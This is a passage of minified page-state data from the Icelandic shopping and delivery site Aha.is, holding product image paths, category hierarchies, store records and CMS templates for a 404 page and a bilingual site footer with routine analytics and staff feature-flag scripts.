rauovin"};jn.lvl0=j;jn.lvl1=jk;jq[0]={disabled:c,label:a,position:b,value:"\u002F2\u002F0\u002F2023_aurelien_verdet_bourgogne_hautes_cotes_de_nuits_le_prieure_sv-sante-av49-40391357628481_img6967063c8b2e39.80851264.jpg"};jq[1]={disabled:c,label:a,position:c,value:"\u002F2\u002F0\u002F2023_aurelien_verdet_bourgogne_hautes_cotes_de_nuits_le_prieure_sv-sante-av49-40391357628481_img6967063ca3c547.85115116.jpg"};jq[2]={disabled:c,label:a,position:m,value:"\u002F2\u002F0\u002F2023_aurelien_verdet_bourgogne_hautes_cotes_de_nuits_le_prieure_sv-sante-av49-40391357628481_img6967063cbcd976.65423221.jpg"};js[0]=J;jt[0]={en_store_name:a,geolocation:bh,public_attr_json:{open_priority:b},shipment_ids:bi,shipments:[{shipment_id:z},{shipment_id:bj},{shipment_id:bk}],store_id:J,store_name:bl,store_url:bm,visibility:f};ju[0]={lat:bf,lng:bg};jv[0]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};jv[1]={category_id:dO,category_url_path:dP,en_name:a,level:l,lvl1:aB,meta_keywords:a,name:dQ,position:dR,product_url_path:a,seo_lvl1:dS};jw.lvl0=j;jw.lvl1=aB;jz[0]={disabled:c,label:a,position:b,value:"\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur____bleks__su_-_n__81_sv-sante-lab06-40792174821441_img69670706385330.25381950.jpg"};jz[1]={disabled:c,label:a,position:c,value:"\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur____bleks__su_-_n__81_sv-sante-lab06-40792174821441_img69670706517652.29042596.jpg"};jz[2]={disabled:c,label:a,position:m,value:"\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur____bleks__su_-_n__81_sv-sante-lab06-40792174821441_img696707066a0e23.67575484.jpg"};jB[0]=J;jC[0]={en_store_name:a,geolocation:bh,public_attr_json:{open_priority:b},shipment_ids:bi,shipments:[{shipment_id:z},{shipment_id:bj},{shipment_id:bk}],store_id:J,store_name:bl,store_url:bm,visibility:f};jD[0]={lat:bf,lng:bg};jE[0]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};jE[1]={category_id:dO,category_url_path:dP,en_name:a,level:l,lvl1:aB,meta_keywords:a,name:dQ,position:dR,product_url_path:a,seo_lvl1:dS};jF.lvl0=j;jF.lvl1=aB;jI[0]={disabled:c,label:a,position:b,value:"\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur______l__fuol__u_-_n__80_sv-sante-lab05-40792174854209_img69670705d66554.02965098.jpg"};jI[1]={disabled:c,label:a,position:c,value:"\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur______l__fuol__u_-_n__80_sv-sante-lab05-40792174854209_img69670705f3d275.17182589.jpg"};jI[2]={disabled:c,label:a,position:m,value:"\u002Fl\u002Fa\u002Fla_br__jula_smokkfiskur______l__fuol__u_-_n__80_sv-sante-lab05-40792174854209_img696707061b3b91.47068731.jpg"};jK[0]=J;jL[0]={en_store_name:a,geolocation:bh,public_attr_json:{open_priority:b},shipment_ids:bi,shipments:[{shipment_id:z},{shipment_id:bj},{shipment_id:bk}],store_id:J,store_name:bl,store_url:bm,visibility:f};jM[0]={lat:hc,lng:hd};jN[0]={category_id:hf,category_url_path:hg,en_name:a,level:f,lvl2:hh,meta_keywords:a,name:hi,position:hj,product_url_path:a,seo_lvl2:hk};jN[1]={category_id:14451,category_url_path:"verslun\u002Fhangandi-ljos\u002Ffyrri-vara\u002Fhangandi-ljos-tortola",en_name:a,level:L,lvl3:jO,meta_keywords:a,name:"Hangandi ljós Tortola",position:228,product_url_path:a,seo_lvl3:"verslun \u003E hangandi-ljos \u003E fyrri-vara \u003E hangandi-ljos-tortola"};jN[2]={category_id:14452,category_url_path:"verslun\u002Fhangandi-ljos\u002Ffyrri-vara\u002Fhangandi-ljos-tortola\u002Fnasta-vara",en_name:a,level:cY,lvl4:jP,meta_keywords:a,name:hn,position:c,product_url_path:a,seo_lvl4:"verslun \u003E hangandi-ljos \u003E fyrri-vara \u003E hangandi-ljos-tortola \u003E nasta-vara"};jN[3]={category_id:14822,category_url_path:"verslun\u002Fhangandi-ljos\u002Ffyrri-vara\u002Fhangandi-ljos-tortola\u002Fnasta-vara\u002Fgunnar-hangandi-orange",en_name:a,level:bw,lvl5:jQ,meta_keywords:a,name:ce,position:m,product_url_path:a,seo_lvl5:"verslun \u003E hangandi-ljos \u003E fyrri-vara \u003E hangandi-ljos-tortola \u003E nasta-vara \u003E gunnar-hangandi-orange"};jN[4]={category_id:hp,category_url_path:hq,en_name:a,level:l,lvl1:ca,meta_keywords:a,name:cb,position:hr,product_url_path:a,seo_lvl1:hs};jN[5]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};jN[6]={category_id:ht,category_url_path:hu,en_name:a,level:l,lvl1:hv,meta_keywords:a,name:cc,position:hw,product_url_path:a,seo_lvl1:hx};jN[7]={category_id:hy,category_url_path:hz,en_name:a,level:f,lvl2:cd,meta_keywords:a,name:hA,position:m,product_url_path:a,seo_lvl2:hB};jS.lvl0=j;jS.lvl1=ca;jS.lvl2=cd;jS.lvl3=jO;jS.lvl4=jP;jS.lvl5=jQ;jV[0]={disabled:b,label:a,position:b,value:"\u002Fa\u002Fu\u002Faurum_hangandi_sv-pfaf-9-re01-3080_0023585_aurum-hangandi.jpeg"};jV[1]={disabled:b,label:a,position:c,value:"\u002Fa\u002Fu\u002Faurum_hangandi_sv-pfaf-9-re01-3080_0023586_aurum-hangandi.jpeg"};jY[0]={lvl0:cb};jY[1]={lvl1:hL};jY[2]={lvl2:"Hangandi ljós \u003E Fyrri vara \u003E Hangandi ljós Tortola"};jY[3]={lvl3:"Hangandi ljós \u003E Fyrri vara \u003E Hangandi ljós Tortola \u003E Næsta vara"};jY[4]={lvl4:"Hangandi ljós \u003E Fyrri vara \u003E Hangandi ljós Tortola \u003E Næsta vara \u003E Gunnar hangandi orange"};jY[5]={lvl0:cc};jY[6]={lvl1:hM};jZ[0]=ci;j_[0]={en_store_name:a,geolocation:hP,public_attr_json:{open_priority:b},shipment_ids:a$,shipments:[{shipment_id:E},{shipment_id:z}],store_id:ci,store_name:hQ,store_url:hR,visibility:f};j$[0]={lat:N,lng:O};ka[0]={category_id:ii,category_url_path:ij,en_name:a,level:f,lvl2:cj,meta_keywords:a,name:ik,position:il,product_url_path:a,seo_lvl2:im};ka[1]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};ka[2]={category_id:ac,category_url_path:ad,en_name:a,level:l,lvl1:ae,meta_keywords:a,name:af,position:ag,product_url_path:a,seo_lvl1:ah};ka[3]={category_id:by,category_url_path:dY,en_name:dZ,level:l,lvl1:aH,meta_keywords:a,name:d_,position:d$,product_url_path:a,seo_lvl1:ea};kd.lvl0=j;kd.lvl1=aH;kd.lvl2=cj;kg[0]={disabled:c,label:a,position:b,value:"\u002Fm\u002Fi\u002Fmi_wifi_range_extender_pro_endurvarpi_sv-mibu-105865_4e148a46-7b98-477b-b661-b0adeefe793b.png"};kj[0]=G;kk[0]={en_store_name:a,geolocation:T,public_attr_json:{open_priority:b},shipment_ids:U,shipments:[{shipment_id:E},{shipment_id:z},{shipment_id:V}],store_id:G,store_name:W,store_url:X,visibility:f};km[0]={lat:dd,lng:de};kn[0]={category_id:df,category_url_path:dg,en_name:a,level:l,lvl1:aZ,meta_keywords:a,name:an,position:dh,product_url_path:a,seo_lvl1:di};kn[1]={category_id:dj,category_url_path:dk,en_name:a,level:f,lvl2:a_,meta_keywords:a,name:dl,position:m,product_url_path:a,seo_lvl2:dm};kn[2]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};kn[3]={category_id:933,category_url_path:"verslun\u002Falmenn-rit\u002Fmatreioslubakur",en_name:a,level:f,lvl2:"Verslun \u003E Almenn rit \u003E Matreiðslubækur",meta_keywords:a,name:"Matreiðslubækur",position:ds,product_url_path:a,seo_lvl2:"verslun \u003E almenn-rit \u003E matreioslubakur"};kq.lvl0=j;kq.lvl1=aZ;kq.lvl2=a_;kt[0]={disabled:c,label:a,position:b,value:ek};kt[1]={disabled:c,label:a,position:c,value:ek};kt[2]={disabled:c,label:a,position:m,value:ek};kv[0]={lvl0:an};kv[1]={lvl1:"Almenn rit \u003E Matreiðslubækur"};kv[2]={lvl1:do0};kw[0]=ap;kx[0]={en_store_name:a,geolocation:dp,public_attr_json:{open_priority:b},shipment_ids:a$,shipments:[{shipment_id:E},{shipment_id:z}],store_id:ap,store_name:dq,store_url:dr,visibility:f};ky[0]={lat:dd,lng:de};kz[0]={category_id:5339,category_url_path:"verslun\u002Fhljoobakur-og-tonlist\u002Fhljoobakur-fyrir-appio",en_name:a,level:f,lvl2:kA,meta_keywords:a,name:"Hljóðbækur fyrir appið",position:f,product_url_path:a,seo_lvl2:"verslun \u003E hljoobakur-og-tonlist \u003E hljoobakur-fyrir-appio"};kz[1]={category_id:616,category_url_path:"verslun\u002Fannao",en_name:a,level:l,lvl1:"Verslun \u003E Annað",meta_keywords:a,name:kB,position:94,product_url_path:a,seo_lvl1:"verslun \u003E annao"};kz[2]={category_id:7307,category_url_path:"verslun\u002Fannao\u002Fheilsa-og-vellioan",en_name:a,level:f,lvl2:"Verslun \u003E Annað \u003E Heilsa og vellíðan",meta_keywords:a,name:"Heilsa og vellíðan",position:kC,product_url_path:a,seo_lvl2:"verslun \u003E annao \u003E heilsa-og-vellioan"};kz[3]={category_id:df,category_url_path:dg,en_name:a,level:l,lvl1:aZ,meta_keywords:a,name:an,position:dh,product_url_path:a,seo_lvl1:di};kz[4]={category_id:dj,category_url_path:dk,en_name:a,level:f,lvl2:a_,meta_keywords:a,name:dl,position:m,product_url_path:a,seo_lvl2:dm};kz[5]={category_id:760,category_url_path:"verslun\u002Fhljoobakur-og-tonlist",en_name:a,level:l,lvl1:kD,meta_keywords:a,name:kE,position:141,product_url_path:a,seo_lvl1:"verslun \u003E hljoobakur-og-tonlist"};kz[6]={category_id:w,category_url_path:q,en_name:x,level:m,lvl0:j,meta_keywords:y,name:j,position:f,product_url_path:a,seo_lvl0:q};kI.lvl0=j;kI.lvl1=kD;kI.lvl2=kA;kM[0]={disabled:c,label:a,position:b,value:em};kM[1]={disabled:c,label:a,position:c,value:em};kM[2]={disabled:c,label:a,position:m,value:em};kO[0]={lvl0:kE};kO[1]={lvl1:"Hljóðbækur og tónlist \u003E Hljóðbækur fyrir appið"};kO[2]={lvl0:an};kO[3]={lvl1:do0};kO[4]={lvl0:kB};kO[5]={lvl1:"Annað \u003E Heilsa og vellíðan"};kP[0]=ap;kQ[0]={en_store_name:a,geolocation:dp,public_attr_json:{open_priority:b},shipment_ids:a$,shipments:[{shipment_id:E},{shipment_id:z}],store_id:ap,store_name:dq,store_url:dr,visibility:f};return {layout:ak,data:[{}],fetch:{"0":{CMSData:{content:"\u003Cvar-scope\u003E\n  \u003Cvar-define\u003E\n    main_title.is=Úbbs ... Þessi síða er ekki til\n    main_title.en=Oops ... This page does not exist\n    home_btn_tile.is=Aftur á forsíðu\n    home_btn_tile.en=Back to the front page\n  \u003C\u002Fvar-define\u003E\n\n  \u003Ctemplate #content=\"{ vars }\"\u003E\n    \u003Cdiv class=\"page-not-found container flex-center-y flex-column mb--40\"\u003E\n      \u003Cimg class=\"page-not-found__img\"\n        src=\"https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fe_trim:10,f_auto,q_auto,fl_progressive\u002Fassets\u002F404.svg\"\n        alt=\"Not found\" \u003E\n      \u003Ch2 class=\"page-not-found__title text-align-center mt--40 fs-22\"\u003E{{vars.main_title}}\u003C\u002Fh2\u003E\n\n      \u003Capp-link class=\"home_button flex-center-xy\" to=\"\u002F\"\u003E\n        {{vars.home_btn_tile}}\n      \u003C\u002Fapp-link\u003E\n    \u003C\u002Fdiv\u003E\n  \u003C\u002Ftemplate\u003E\n\u003C\u002Fvar-scope\u003E\n\n",scripts:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E",styles:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\u003Cstyle\u003E\n  .dynamic-banner__main-title {\n    margin-bottom: 10px;\n  }\n\n  .page-not-found__img {\n    max-height: 150px;\n    object-fit: contain;\n    max-width: 100%;\n  }\n\n  .home_button {\n    touch-action: manipulation;\n    outline: none !important;\n    border-radius: 50px;\n    min-width: 150px;\n    color: #fff;\n    font-size: 13px;\n    font-weight: bold;\n    text-align: center;\n    height: 40px;\n    background: #2abb9b;\n    transition-property: background, color, opacity;\n    transition-duration: 0.3s;\n    transition-timing-function: ease;\n\n    padding: 10px 30px;\n  }\n\n  .home_button:active,\n  .home_button:hover {\n    color: #fff !important;\n    background: #5acdb4 !important;\n  }\n\u003C\u002Fstyle\u003E",vars:a,rawHtml:cT}},"1":{CMSData:{content:"\u003Cvar-scope\u003E\n\n\u003Cvar-define theme=\"dark\"\u003E\n  aha_logo=https:\u002F\u002Fwww.aha.is\u002Fmedia\u002Fcms-static\u002Faha-logo-w.svg\nnetgiro_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490745\u002Fcms\u002Flogo\u002FNetgiro_dark_mode_2.webp\napplepay_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490332\u002Fcms\u002Flogo\u002Fapple_pay_dark_mode.webp\n       aha_instagram_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_instagram_icon.webp\n    aha_fb_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_fb_icon.webp\n    aha_tiktok_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_tiktok_icon.webp\n    theme_class=footer dark-theme\n\u003C\u002Fvar-define\u003E\n\n  \u003Cvar-define\u003E\n  theme_class=footer light-theme\n    aha_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fw_300,dpr_2.0\u002Fv1719495742\u002Fproducts\u002Fcms\u002Ficons\u002Faha-logo.webp\nnetgiro_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490745\u002Fcms\u002Flogo\u002FNetgiro_light_mode.webp\napplepay_logo=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fv1759490332\u002Fcms\u002Flogo\u002Fapple_pay_light_mode.webp\n     aha_instagram_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_instagram_icon_dark.webp\n    aha_fb_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_fb_icon_dark.webp\n    aha_tiktok_img=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fdpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_tiktok_icon_dark.webp\n    faq.is=Spurningar og svör\n    faq.env=Questions and answers\n    term_and_condition.is=Skilmálar\n    term_and_condition.en=Terms and conditions\n    become_aha_partner.is=Viltu vera á Aha.is?\n    become_aha_partner.en=Add your business to Aha.is\n    subscribe_news.is=Skrá mig á póstlistann\n    subscribe_news.en=Subscribe for great deals\n    chat_with_us.is=Netspjall\n    chat_with_us.en=Live Chat\n    privacy.is=Persónuvernd\n    privacy.en=Privacy\n    about_us.is=Um okkur\n    about_us.en=About us\n    blog.is=Bloggið\n    blog.en=Blog\n    gift_aha.is=Gjafabréf Aha\n    gift_aha.en=Aha Giftcard\n    gift_aha_url=\u002Fgjafabref-aha-22\n    jobs_available.is=Störf í boði\n    jobs_available.en=Jobs available\n    drone_delivery.is=Himnasendingar\n    drone_delivery.en=Drone delivery\n    working_time.is=Þjónustuver opið 11-22 alla daga\n    working_time.en=Service center open 11 to 22 every day\n    download_app_title.is=Sæktu nýja appið og sparaðu tíma!\n    download_app_title.en=Download our app!\n    download_app_sub_title.is=Hratt, einfalt viðmót og fjöldi nýjunga\n    download_app_sub_title.en=Fast interface with multiple new features\n    download_app_img_google.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--google_is.webp\n    download_app_img_google.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--google_en.webp\n    download_app_img_apple.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--apple_is.webp\n    download_app_img_apple.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_40,w_auto,dpr_2.0\u002Fv1662724294\u002Fcms\u002Fbanners\u002FService%20banners\u002Fget_app\u002Fcms__downloadApp--app_en.webp \n    taeknithrounarsjodur_img.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_taeknithrounarsjodur_is.webp\n    taeknithrounarsjodur_img.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_taeknithrounarsjodur_en.webp\n    umhverfisframtak_sa.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_umhverfisframtak_is.webp\n    umhverfisframtak_sa.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_umhverfisframtak_en.webp\n    almannaromur.is=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_almannaromur_is.webp\n    almannaromur.en=https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fh_200,dpr_2.0\u002Fproducts\u002Fcms\u002Ficons\u002Faha_almannaromur_en.webp\n    service_h5.is=Þjónusta\n    service_h5.en=Service\n    information_h5.is=Upplýsingar\n    information_h5.en=Help\n    contact_h5.is=Hafa samband\n    contact_h5.en=Contact\n    apple_store_alt.is=Aha Appið er á Apple App Store\n    apple_store_alt.en=The Aha App is in Apple App Store\n    google_store_alt.is=Aha Appið er á Google Play Store\n    google_store_alt.en=The Aha app is in the Google Play Store\n    aha_logo_alt.is=Aha.is - Meiri tími fyrir þig\n    aha_logo_alt.en=Aha.is - Your delivery and special deal service in Iceland\n    aha_fb_alt.is=Aha.is er á Facebook, fylgdu okkur og fáðu strax upplýsingar um nýjustu tilboðin\n    aha_fb_alt.en=Aha.is is on Facebook, follow us and get constant information about our newest deals\n    aha_ig_alt.is=Aha.is er á Instagram, fylgdu okkur og fáðu strax upplýsingar um nýjustu veitingastaðina\n    aha_ig_alt.en=Aha.is is on Instagram, follow us and get information about the gurmé food we deliver\n    aha_tiktok_alt.is=Aha.is er á TikTok, fylgdu okkur og fáðu skemmtilegar staðreyndir um himnasendingar og fleira\n    aha_tiktok_alt.en=Aha.is is on TikTok, follow us and get goofy and fun facts about our drone delivery service and more\n    taekni_alt.is=Aha.is er styrkt af tækniþróunarsjóði\n    taekni_alt.en=Aha.is is funded by the Technology Development Fund\n    umhverfis_alt.is=Aha.is vann umhverfisframtak Atvinnulífsins 2021 fyrir himnasendingarnar\n    umhverfis_alt.en=Aha.is won the Environment initiative of Enterprises Award in 2021\n    almanna_alt.is=Aha.is vann fyrstu Máltækniverðlaunin fyrir raddleitina í Appinu okkar\n    almanna_alt.en=Aha.is won the first ever Language Technology Award in 2022\n    applepay_alt.is=Við tökum við Apple Pay\napplepay_alt.en=We accept Apple Pay\nnetgiro_alt.is=Við tókum við Netgíró, greiddu eins og þér hentar.\nnetgiro_alt.en=We accept Netgíró payments\n  \u003C\u002Fvar-define\u003E\n\n  \u003Ctemplate #content=\"{ vars }\"\u003E\n  \n   \u003Cdiv :class=\"vars.theme_class\"\u003E\n    \u003Cdiv class=\"container\"\u003E\n\n      \u003Cdiv class=\"row\" style=\"display: flex; flex-wrap: wrap;\"\u003E\n        \u003Cdiv class=\"col-sm-3 app-hidden\" style=\"display: flex; flex-direction: column; justify-content: stretch;\"\u003E\n          \u003Cdiv class=\"footer__logo\"\u003E\u003Capp-link to=\"\u002F\"\u003E  \u003Cimg :alt=\"vars.aha_logo_alt\" :src=\"vars.aha_logo\" loading=\"lazy\" width=\"116\" height=\"44\"\u003E \u003C\u002Fapp-link\u003E \n          \u003C\u002Fdiv\u003E\n          \n     \u003Cdiv class=\"footer_cms_app\"\u003E\n       \n            \u003Cimg height=\"40\"  :src=\"vars.applepay_logo\" :alt=\"vars.applepay_alt\" loading=\"lazy\"\u003E\n      \n            \u003Cimg height=\"40\"  :src=\"vars.netgiro_logo\" :alt=\"vars.netgiro_alt\" loading=\"lazy\" class=\"footer_second_app\"\u003E\n          \u003C\u002Fdiv\u003E\n          \n          \u003Cdiv class=\"footer_cms_app app-hidden\"\u003E\n          \u003Ca href=\"https:\u002F\u002Fapps.apple.com\u002Fus\u002Fapp\u002Faha-is\u002Fid1045899532\" target=\"_getApp\"\u003E\n            \u003Cimg height=\"40\"  :src=\"vars.download_app_img_apple\" :alt=\"vars.apple_store_alt\" loading=\"lazy\"\u003E\u003C\u002Fa\u003E\n          \u003Ca href=\"https:\u002F\u002Fplay.google.com\u002Fstore\u002Fapps\u002Fdetails?id=is.aha.maron.veitingar&amp;hl=is&amp;gl=US\" target=\"_getApp\"\u003E\n            \u003Cimg height=\"40\"  :src=\"vars.download_app_img_google\" :alt=\"vars.google_store_alt\" loading=\"lazy\" class=\"footer_second_app\"\u003E\u003C\u002Fa\u003E\n          \u003C\u002Fdiv\u003E\n        \u003C\u002Fdiv\u003E\n        \u003Cdiv class=\"col-sm-3\"\u003E\n          \u003Cul class=\"footer__section\"\u003E\n            \n            \u003Cli\u003E\u003Ch5\u003E{{vars.service_h5}}\u003C\u002Fh5\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link :to=\"vars.gift_aha_url\"\u003E{{vars.gift_aha}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fforbusiness\"\u003E{{vars.become_aha_partner}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fatvinna\"\u003E{{vars.jobs_available}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fhimnasending\"\u003E{{vars.drone_delivery}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n          \u003C\u002Ful\u003E\n        \u003C\u002Fdiv\u003E\n        \u003Cdiv class=\"col-sm-3\"\u003E\n          \u003Cul class=\"footer__section\"\u003E\n          \u003Cli\u003E\u003Ch5\u003E{{vars.information_h5}}\u003C\u002Fh5\u003E\u003C\u002Fli\u003E\n          \u003Cli\u003E\u003Capp-link to=\"\u002Ffaq\"\u003E{{vars.faq}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fpersonuvernd\"\u003E{{vars.privacy}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E   \n            \u003Cli\u003E\u003Capp-link to=\"\u002Fterms\"\u003E{{vars.term_and_condition}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \u003Cli\u003E\u003Capp-link to=\"\u002Fabout\"\u003E{{vars.about_us}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n            \n          \u003C\u002Ful\u003E\n        \u003C\u002Fdiv\u003E\n        \u003Cdiv class=\"col-sm-3\"\u003E\n          \u003Cul class=\"footer__section\"\u003E\n          \u003Cli\u003E\u003Ch5\u003E{{vars.contact_h5}}\u003C\u002Fh5\u003E\u003C\u002Fli\u003E\n         \n            \u003Cli class=\"footer__phone\"\u003E\u003Cdiv class=\"footer_cms__act_as_button\" onclick=\"_chatlio.show({ expanded: true });\"\u003E \u003Cspan class=\"icon icon--chat-message footer_cms_icon\"\u003E\u003C\u002Fspan\u003E {{vars.chat_with_us}} \u003C\u002Fdiv\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__phone app-hidden\"\u003E\u003Ca href=\"tel:546-5000\"\u003E \u003Cspan class=\"icon icon--phone footer_cms_icon\"\u003E\u003C\u002Fspan\u003E 546 5000 \u003C\u002Fa\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__add app-hidden\"\u003E\u003Ca href=\"#\"\u003E \u003Cspan class=\"icon icon--location  footer_cms_icon\"\u003E\u003C\u002Fspan\u003E \u003Caddress class=\"mb--0\"\u003ESkeifan 9, 108 Reykjav&iacute;k\u003C\u002Faddress\u003E\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__time\"\u003E\u003Ca href=\"#\"\u003E \u003Cspan class=\"icon icon--clock  footer_cms_icon\"\u003E\u003C\u002Fspan\u003E{{vars.working_time}}\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n            \u003Cli class=\"footer__add\"\u003E\u003Capp-link to=\"\u002Fpostlisti\"\u003E\u003Cspan class=\"icon icon--mail-line footer_cms_icon\"\u003E\u003C\u002Fspan\u003E{{vars.subscribe_news}}\u003C\u002Fapp-link\u003E\u003C\u002Fli\u003E\n          \u003C\u002Ful\u003E\n        \u003C\u002Fdiv\u003E\n      \u003C\u002Fdiv\u003E\n      \u003Cdiv class=\"row\"\u003E\n      \n      \u003Cdiv class=\"col-sm-12 text-center\" style=\"display: none;\"\u003E\n      \u003Chr class=\"hr_footer_dark\"\u003E\n      \u003Cdiv class=\"footer__cms_medal\"\u003E\n      \u003Cimg :src=\"vars.taeknithrounarsjodur_img\" :alt=\"vars.taekni_alt\" width=\"250\" loading=\"lazy\"\u003E\n      \n      \u003Cimg :src=\"vars.umhverfisframtak_sa\" :alt=\"vars.umhverfis_alt\" width=\"250\" loading=\"lazy\"\u003E\n      \n      \u003Cimg :src=\"vars.almannaromur\" :alt=\"vars.almanna_alt\" width=\"250\" loading=\"lazy\"\u003E\n      \u003C\u002Fdiv\u003E\n      \n      \n      \u003C\u002Fdiv\u003E\n      \n        \u003Cdiv class=\"col-sm-12 text-center app-hidden\"\u003E\n          \u003Chr class=\"hr_footer_dark\"\u003E\n          \u003Cdiv class=\"footer__bottom\"\u003E\n          \u003Cdiv class=\"footer__bottom__left\"\u003E\n          \u003Ca href=\"https:\u002F\u002Fwww.facebook.com\u002Fallrahagur\"  target=\"_SocialMedia\"\u003E\n          \u003Cimg height=\"20\" width=\"20\" :src=\"vars.aha_fb_img\" :alt=\"vars.aha_fb_alt\" loading=\"lazy\"\u003E\n          \u003C\u002Fa\u003E\n          \u003Ca href=\"https:\u002F\u002Fwww.instagram.com\u002Faha.is\u002F\"  target=\"_SocialMedia\"\u003E\n          \u003Cimg height=\"20\" width=\"20\" :src=\"vars.aha_instagram_img\" :alt=\"vars.aha_ig_alt\" loading=\"lazy\"\u003E\n          \u003C\u002Fa\u003E\n          \u003Ca href=\"https:\u002F\u002Fwww.tiktok.com\u002F@ahaisland\"  target=\"_SocialMedia\"\u003E\n          \u003Cimg height=\"20\" width=\"20\" :src=\"vars.aha_tiktok_img\" :alt=\"vars.aha_tiktok_alt\" loading=\"lazy\"\u003E\n          \u003C\u002Fa\u003E\n          \u003C\u002Fdiv\u003E\n          \u003Cspan class=\"footer__copyright\"\u003Eaha.is - &copy; 2010-2025\u003C\u002Fspan\u003E\n          \u003Cdiv\u003E\n        \u003C\u002Fdiv\u003E\n      \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \u003C\u002Fdiv\u003E\n    \n\n    \n  \u003C\u002Ftemplate\u003E\n\u003C\u002Fvar-scope\u003E\n\n\n\n\n \n  \n  \n  \n  \n ",scripts:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\u003Cscript defer src='https:\u002F\u002Fstatic.cloudflareinsights.com\u002Fbeacon.min.js' data-cf-beacon='{\"token\": \"17fd81202c544591ba54574e6372aaac\"}'\u003E\u003C\u002Fscript\u003E\u003Cscript async\u003E\r\nsetTimeout(() =\u003E {\r\n  const customerTags = Object.values(\r\n    commandShortcut.getCurrentUser().customer_tags || {},\r\n  );\r\n\r\n  if (!customerTags.some((tag) =\u003E [\"aha-staff\", \"staff\"].includes(tag))) {\r\n    console.log(\"Not a staff user, skipping\");\r\n    return;\r\n  }\r\n  console.log(\"Enable SHOW_SEARCH_FILTER_BY_COLLECTION\");\r\n  commandShortcut.abFeaturesTools.setFeatureEnabledStatus({\r\n    key: 